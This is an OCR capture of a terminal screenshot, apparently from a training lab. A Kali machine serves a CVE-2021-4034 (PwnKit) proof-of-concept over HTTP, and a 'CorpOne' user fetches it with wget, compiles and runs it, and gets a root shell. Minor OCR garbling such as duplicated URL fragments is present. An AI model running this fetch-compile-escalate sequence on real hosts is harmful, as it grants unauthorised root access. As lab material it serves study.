 Kali Rolling [Running] - Oracle VM VirtualBox
1
10.4.1.107
jessie@CorpOne: ~
kali@kali: ~ ×
jessie@CorpOne: ~ ×
jessie@CorpOne :~$ wget hthttp://10.4.1.107:8000/cve-2021-4034-poc.c
--2023-02-19 00:52:35-- http://1http://10.4.1.107:8000/cve-2021-4034-poc.c
Connecting to 10.4.1.107:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1,2K) [text/x-csrc]
Saving to: ‘cve-2021-4034-poc.c’
cve-2021-4034-poc. 100%[===================>] 1,24K --.-KB/s in 0,001s
2023-02-19 00:52:36 (2,23 MB/s) - ‘cve-2021-4034-poc.c’ saved [1267/1267]
jessie@CorpOne :~$ ls
cve-2021-4034-poc.c Downloads Music Templates
Desktop examples.desktop Pictures Videos
Documents linpeas.sh Public
jessie@CorpOne :~$ id
uid=1000(jessie) gid=1000(jessie) groups=1000(jessie),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
jessie@CorpOne :~$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
jessie@CorpOne :~$ ls
cve-2021-4034-poc Documents linpeas.sh Public
cve-2021-4034-poc.c Downloads Music Templates
Desktop examples.desktop Pictures Videos
jessie@CorpOne :~$ ./cve-2021-4034-poc
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),113(lpadmin),128(sambashare),1000(jessie)
# whoami
root
#
┌──( kali ㉿ kali )-[ /tmp ]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.http://0.0.0.0:8000/)
10.10.209.125 - - [18/Feb/2023 17:52:39] "GET /cve-2021-4034-poc.c HTTP/1
.1" 200 -
┌──(kali㉿kali)-[/tmp]
└─$ ll cve-2021-4034-poc.c
-rw-r--r-- 1 kali kali 1267 Feb 18 17:51 cve-2021-4034-poc.c
┌──(kali㉿kali)-[/tmp]
└─$